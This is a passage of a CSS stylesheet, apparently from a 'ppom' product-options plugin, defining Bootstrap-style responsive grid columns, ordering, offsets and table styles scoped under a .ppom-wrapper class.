margin-left: auto;
}
@media (min-width: 576px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm {
max-width: 540px;
}
}
@media (min-width: 768px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md {
max-width: 720px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md, .ppom-wrapper .container-lg {
max-width: 960px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .container, .ppom-wrapper .container-sm, .ppom-wrapper .container-md, .ppom-wrapper .container-lg, .ppom-wrapper .container-xl {
max-width: 1140px;
}
}
.ppom-wrapper .row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.ppom-wrapper .no-gutters {
margin-right: 0;
margin-left: 0;
}
.ppom-wrapper .no-gutters > .ppom-wrapper .col,
.ppom-wrapper .no-gutters > [class*="col-"] {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .col-1, .ppom-wrapper .col-2, .ppom-wrapper .col-3, .ppom-wrapper .col-4, .ppom-wrapper .col-5, .ppom-wrapper .col-6, .ppom-wrapper .col-7, .ppom-wrapper .col-8, .ppom-wrapper .col-9, .ppom-wrapper .col-10, .ppom-wrapper .col-11, .ppom-wrapper .col-12, .ppom-wrapper .col,
.ppom-wrapper .col-auto, .ppom-wrapper .col-sm-1, .ppom-wrapper .col-sm-2, .ppom-wrapper .col-sm-3, .ppom-wrapper .col-sm-4, .ppom-wrapper .col-sm-5, .ppom-wrapper .col-sm-6, .ppom-wrapper .col-sm-7, .ppom-wrapper .col-sm-8, .ppom-wrapper .col-sm-9, .ppom-wrapper .col-sm-10, .ppom-wrapper .col-sm-11, .ppom-wrapper .col-sm-12, .ppom-wrapper .col-sm,
.ppom-wrapper .col-sm-auto, .ppom-wrapper .col-md-1, .ppom-wrapper .col-md-2, .ppom-wrapper .col-md-3, .ppom-wrapper .col-md-4, .ppom-wrapper .col-md-5, .ppom-wrapper .col-md-6, .ppom-wrapper .col-md-7, .ppom-wrapper .col-md-8, .ppom-wrapper .col-md-9, .ppom-wrapper .col-md-10, .ppom-wrapper .col-md-11, .ppom-wrapper .col-md-12, .ppom-wrapper .col-md,
.ppom-wrapper .col-md-auto, .ppom-wrapper .col-lg-1, .ppom-wrapper .col-lg-2, .ppom-wrapper .col-lg-3, .ppom-wrapper .col-lg-4, .ppom-wrapper .col-lg-5, .ppom-wrapper .col-lg-6, .ppom-wrapper .col-lg-7, .ppom-wrapper .col-lg-8, .ppom-wrapper .col-lg-9, .ppom-wrapper .col-lg-10, .ppom-wrapper .col-lg-11, .ppom-wrapper .col-lg-12, .ppom-wrapper .col-lg,
.ppom-wrapper .col-lg-auto, .ppom-wrapper .col-xl-1, .ppom-wrapper .col-xl-2, .ppom-wrapper .col-xl-3, .ppom-wrapper .col-xl-4, .ppom-wrapper .col-xl-5, .ppom-wrapper .col-xl-6, .ppom-wrapper .col-xl-7, .ppom-wrapper .col-xl-8, .ppom-wrapper .col-xl-9, .ppom-wrapper .col-xl-10, .ppom-wrapper .col-xl-11, .ppom-wrapper .col-xl-12, .ppom-wrapper .col-xl,
.ppom-wrapper .col-xl-auto {
position: relative;
width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ppom-wrapper .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-11 {
margin-left: 91.666667%;
}
@media (min-width: 576px) {
.ppom-wrapper .col-sm {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-sm-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-sm-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-sm-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-sm-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-sm-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-sm-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-sm-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-sm-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-sm-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-sm-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-sm-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-sm-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-sm-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-sm-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-sm-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-sm-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-sm-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-sm-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-sm-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-sm-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-sm-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-sm-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-sm-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-sm-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-sm-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-sm-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-sm-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-sm-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-sm-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-sm-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-sm-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-sm-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-sm-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-sm-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-sm-0 {
margin-left: 0;
}
.ppom-wrapper .offset-sm-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-sm-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-sm-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-sm-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-sm-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-sm-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-sm-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-sm-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-sm-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-sm-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-sm-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 768px) {
.ppom-wrapper .col-md {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-md-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-md-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-md-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-md-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-md-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-md-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-md-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-md-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-md-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-md-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-md-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-md-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-md-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-md-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-md-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-md-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-md-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-md-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-md-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-md-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-md-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-md-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-md-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-md-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-md-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-md-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-md-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-md-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-md-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-md-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-md-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-md-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-md-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-md-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-md-0 {
margin-left: 0;
}
.ppom-wrapper .offset-md-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-md-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-md-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-md-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-md-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-md-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-md-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-md-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-md-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-md-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-md-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 992px) {
.ppom-wrapper .col-lg {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-lg-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-lg-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-lg-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-lg-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-lg-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-lg-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-lg-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-lg-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-lg-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-lg-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-lg-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-lg-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-lg-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-lg-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-lg-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-lg-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-lg-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-lg-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-lg-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-lg-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-lg-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-lg-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-lg-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-lg-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-lg-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-lg-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-lg-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-lg-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-lg-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-lg-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-lg-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-lg-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-lg-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-lg-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-lg-0 {
margin-left: 0;
}
.ppom-wrapper .offset-lg-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-lg-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-lg-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-lg-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-lg-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-lg-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-lg-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-lg-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-lg-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-lg-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-lg-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .col-xl {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-xl-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-xl-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-xl-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-xl-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-xl-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-xl-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-xl-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-xl-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-xl-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-xl-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-xl-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-xl-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-xl-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-xl-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-xl-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-xl-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-xl-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-xl-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-xl-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-xl-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-xl-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-xl-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-xl-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-xl-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-xl-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-xl-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-xl-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-xl-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-xl-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-xl-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-xl-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-xl-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-xl-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-xl-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-xl-0 {
margin-left: 0;
}
.ppom-wrapper .offset-xl-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-xl-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-xl-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-xl-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-xl-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-xl-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-xl-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-xl-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-xl-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-xl-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-xl-11 {
margin-left: 91.666667%;
}
}
.ppom-wrapper .table {
width: 100%;
margin-bottom: 1rem;
color: #212529;
}
.ppom-wrapper .table th,
.ppom-wrapper .table td {
padding: 0.75rem;
vertical-align: top;
border-top: 1px solid #dee2e6;
}
.ppom-wrapper .table thead th {
vertical-align: bottom;
border-bottom: 2px solid #dee2e6;
}
.ppom-wrapper .table tbody + tbody {
border-top: 2px solid #dee2e6;
}
.ppom-wrapper .table-sm th,
.ppom-wrapper .table-sm td {
padding: 0.3rem;
}
.ppom-wrapper .table-bordered {
border: 1px solid #dee2e6;
}
.ppom-wrapper .table-bordered th,
.ppom-wrapper .table-bordered td {
border: 1px solid #dee2e6;
}
.ppom-wrapper .table-bordered thead th,
.ppom-wrapper .table-bordered thead td {
border-bottom-width: 2px;
}
.ppom-wrapper .table-borderless th,
.ppom-wrapper .table-borderless td,
.ppom-wrapper .table-borderless thead th,
.ppom-wrapper .table-borderless tbody + tbody {
border: 0;
}
.ppom-wrapper .table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(0, 0, 0, 0.05);
}
.ppom-wrapper .table-hover tbody tr:hover {
color: #212529;
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-primary,
.ppom-wrapper .table-primary > th,
.ppom-wrapper .table-primary > td {
background-color: #b8daff;
}
.ppom-wrapper .table-primary th,
.ppom-wrapper .table-primary td,
.ppom-wrapper .table-primary thead th,
.ppom-wrapper .table-primary tbody + tbody {
border-color: #7abaff;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover {
background-color: #9fcdff;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover > th {
background-color: #9fcdff;
}
.ppom-wrapper .table-secondary,
.ppom-wrapper .table-secondary > th,
.ppom-wrapper .table-secondary > td {
background-color: #d6d8db;
}
.ppom-wrapper .table-secondary th,
.ppom-wrapper .table-secondary td,
.ppom-wrapper .table-secondary thead th,
.ppom-wrapper .table-secondary tbody + tbody {
border-color: #b3b7bb;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover {
background-color: #c8cbcf;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover > th {
background-color: #c8cbcf;
}
.ppom-wrapper .table-success,
.ppom-wrapper .table-success > th,
.ppom-wrapper .table-success > td {
background-color: #c3e6cb;
}
.ppom-wrapper .table-success th,
.ppom-wrapper .table-success td,
.ppom-wrapper .table-success thead th,
.ppom-wrapper .table-success tbody + tbody {
border-color: #8fd19e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover {
background-color: #b1dfbb;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover > th {
background-color: #b1dfbb;
}
.ppom-wrapper .table-info,
.ppom-wrapper .table-info > th,
.ppom-wrapper .table-info > td {
background-color: #bee5eb;
}
.ppom-wrapper .table-info th,
.ppom-wrapper .table-info td,
.ppom-wrapper .table-info thead th,
.ppom-wrapper .table-info tbody + tbody {
border-color: #86cfda;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover {
background-color: #abdde5;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover > th {
background-color: #abdde5;
}
.ppom-wrapper .table-warning,
.ppom-wrapper .table-warning > th,
.ppom-wrapper .table-warning > td {
background-color: #ffeeba;
}
.ppom-wrapper .table-warning th,
.ppom-wrapper .table-warning td,
.ppom-wrapper .table-warning thead th,
.ppom-wrapper .table-warning tbody + tbody {
border-color: #ffdf7e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover {
